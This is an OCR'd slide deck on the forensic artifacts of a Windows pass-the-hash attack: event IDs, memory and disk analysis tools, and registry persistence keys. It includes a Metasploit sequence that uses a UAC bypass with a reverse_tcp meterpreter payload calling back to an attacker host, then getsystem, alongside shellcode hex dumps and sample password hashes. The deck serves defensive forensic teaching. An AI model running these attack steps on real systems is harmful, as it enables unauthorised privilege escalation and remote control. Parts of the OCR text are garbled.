### FORENSIC ARTIFACTS FROM A PASS THE HASH (PTH) ATTACK

BY: GERARD LAYGUI

 $\bigcap$ 

DISCLAIMER: THE VIEWS AND OPINIONS EXPRESSED IN THIS PRESENTATION ARE THOSE OF THE AUTHOR'S AND DOES NOT NECESSARILY REPRESENT THE OFFICIAL POLICY OR POSITION OF THE COMPANY THAT THE AUTHOR WORKS FOR.

#### WHAT IS A HASH?

A HASH FUNCTION IS ANY FUNCTION THAT CAN BE USED TO MAP DIGITAL DATA OF ARBITRARY SIZE TO DIGITAL DATA OF FIXED SIZE. IN THE CASE OF WINDOWS, A PASSWORD IS STORED IN EITHER A LANMAN (LM) HASH OR NT LAN MANAGER (NTLM) HASH FORMAT.

# WHERE ARE HASHES STORED?

- The Security Accounts Manager (SAM) database.
- Local Security Authority Subsystem (LSASS) process memory.
- Domain Active Directory Database (domain controllers only).
- The Credential Manager (CredMan) store.
- $\bullet$  LSA Secrets in the registry.

### HASH EXAMPLES

- Plaintext = password
- LM Hash E52CAC67419A9A224A3B108F3FA6CB6D
- NTLM Hash 8846F7EAEE8FB117AD06BDD830B7586C

# PASS THE HASH (PTH)

"Pass the hash is a hacking technique that allows an attacker to authenticate to a remote server/service by using the underlying NTLM and/or LanMan hash of a user's password, instead of requiring the associated plaintext password."

 $\overline{a}$  this case, hash  $\overline{a}$  = password

#### DEMO ENVIRONMENT - LOGGING CHANGES

- Audit logon events Success & Failure
- Audit account management Success & Failure
- Audit account logon events Success & Failure
- Audit process tracking Success & Failure
- Audit system events Success & Failure
- · Increase log file sizes

Microsoft Audit Policy Recommendations https://technet.microsoft.com/en-us/library/dn487457.aspx

### DEMO DOMAIN

 $\bigcap$ 

 $\bigcap$ 

 $\bigcap$ 

 $\overline{O}$ 

Ò

 $\bigcap$ 

 $\cap$ 



#### PASS THE HASH ATTACK SEQUENCE

Elevate Privilege Scrape Hashes Recon

**Client** 

**Windows** 

Recon Scrape Hashes Elevate Privilege

Extract Active **Directory** 

Compromise

Ō

Pass The Hash Member Pass The Hash Server **W2K8R2** 

**W2K12** Domain Controller

Leave Backdoor (Optional) Crack Hashes (Optional)

# DEMO PASS THE HASH

Ő

 $\bigcirc$ 

 $\bigcap$ 

O

 $\bigcirc$ 

 $\overline{Q}$ 

 $\overline{Q}$ 

 $\mathsf{O}$ 

 $\overline{C}$ 

 $\mathcal{O}$ 

 $\bigcap$ 

 $\overline{O}$ 

 $\bigcirc$ 

 $\bigcap$ 

## FORENSIC EVIDENCE

#### • Volatile

- At Least Network (pcap, routes, netstat), Process List
- Best RAM Memory Captures, hiberfil.sys
- VMWare Suspend VM, use vmem file
- Non-Volatile
	- At Least Event Logs, Registry, Systeminfo
	- Best Disk Images
	- VMWare Use VMDK

# ANALYSIS TOOLS - VOLATILE

- Dump Memory
	- HBGary FDPro
	- Mandiant Memoryze
- **Analyze Memory** 
	- Volatility (Free)
	- HBGary Responder Pro

## ANALYSIS TOOLS – NON-VOLATILE

#### • Creating Disk Images

- Linux dd
- Encase
- FTK
- Analyze Disk Images
	- The Sleuth Kit / Autopsy
	- Log2Timeline
	- Encase
	- FTK

### **EOMPROMISE**

• Windows Security Event Log (Process Audit Success) • Security Event ID 4688 Process Creation



## **SCOMPROMISE**

• Prefetch – Disk Artifact (Note: No artifacts if using a SSD or if using Windows Server OS)

• Time stamps reveal when a program was launched



# **COMPROMISE**

- Shim Cache
	- Registry regripper
	- Memory volatility (shimcache switch)



# **COMPROMISE**

- Memory Volatility
	- Malfind command

Process: OpPAYNOv.exe Pid: 2136 Address: 0x290000 Vad Tag: VadS Protection: PAGE EXECUTE READWRITE Flags: CommitCharge: 188, MemCommit: 1, PrivateMemory: 1, Protection: 6

0x00290000 4d 5a e8 00 00 00 00 5b 52 45 55 89 e5 81 c3 f8 0x00290010 87 05 00 ff d3 89 c3 57 68 04 00 00 00 50 ff d0 0x00290020 68 f0 b5 a2 56 68 05 00 00 00 50 ff d3 00 00 00 



0x290000 4d 0x290001 5a 0x290002 e800000000 0x290007 5b 0x290008 52

Ō

DEC EBP POP EDX CALL 0x290007 POP EBX **PUSH EDX** 

### **BACKDOOR**

• Windows Security Event Log - Persistence

- Security Event ID 4720 User account created
- Security Event ID 4732 User added to groups



# BACKDOOR

- Registry (Regripper)
	- Run Keys
		- HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\Curr entVersion\Run
		- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\Curre ntVersion\Run
	- Service Install Date

SVC V.20131010

(System) Lists Services key contents by Lastwrite time (CSV)

Time,Name,DisplayName,ImagePath/ServiceDll,Type,Start,ObjectName<br>Frieun 12 14:10:25 2015 2 mfeavfk,McAfee Inc. mfeavfk,system32\drivers<br>Frieun 12 14:10:21 2015 2 winnmgmt\Parameters,,%SystemRoot%\system32\wbe<br>Frieun 12 09: Fri Jun 12 09:19:04 2015 Z mferkdet, McAfee Inc. mferkdet, system32\driver Jun 12 05:30:46 2015 Z Schedule,@%SystemRoot%\system32\schedsvc.dll; Fri Jun 12 VI.10.41 2013 Z, Mnemosyne, Mnemosyne, \??\C;\windows\syswow64\M Fr1

### PRIVILEGE ESCALATION

In order to scrape hashes, the attacker needs to change security context from user to Local System (SID S-1-5-18)



### *SPRIVILEGE ESCALATION*

Using Kali after I've already compromised the system using a Java exploit. meterpreter > run post/windows/gather/win\_privs

meterpreter > background msf exploit(java\_signed\_applet) > use exploit/windows/local/bypassuac

msf exploit(bypassuac) > set SESSION 1  $SESSION$  => 1 msf exploit(bypassuac) > set payload windows/meterpreter/reverse\_tcp  $payload$  => windows/meterpreter/reverse\_tcp

msf exploit(bypassuac) > set LHOST 10.1.1.251  $L$ HOST = > 10.1.1.251 msf exploit(bypassuac) > set LPORT 8088  $LPORT$  => 8088 msf exploit(bypassuac) > exploit

meterpreter > getuid Server username: OHNOES\ImaUser meterpreter > getsystem ...got system (via technique 1). meterpreter > getuid

# *SPRIVILEGE ESCALATION*



 $\bigcap$ 

∩

Ó

 $\subset$ 

# **SCRAPING HASHES**

#### • Service Install > Process Start

∩



# **SCRAPING HASHES**

#### • Service Install  $\rightarrow$  Process Start

| Level                  | Date and Time       | Source                               |      | Event ID Task Category   |
|------------------------|---------------------|--------------------------------------|------|--------------------------|
| <b>i</b> ) Information | 3/6/2015 6:02:38 PM | Microsoft Windows security auditing. |      | 4689 Process Termination |
| <b>information</b>     | 3/6/2015 6:02:38 PM | Microsoft Windows security auditing. |      | 4688 Process Creation    |
| <b>DInformation</b>    | 3/6/2015 6:02:38 PM | Microsoft Windows security auditing. |      | 4688 Process Creation    |
| (i) Information        | 3/6/2015 6:02:07 PM | Microsoft Windows security auditing. |      | 4688 Process Creation    |
| <b>i</b> ) Information | 3/6/2015 6:02:07 PM | Microsoft Windows security auditing. |      | 4688 Process Creation    |
| i Information          | 3/6/2015 6:02:07 PM | Microsoft Windows security auditing. | 4611 | Security System Exten    |
|                        |                     | ETE.                                 |      |                          |

Event 4688, Microsoft Windows security auditing.



# **SCRAPING HASHES**

#### $\backslash$  Volatility – consoles command

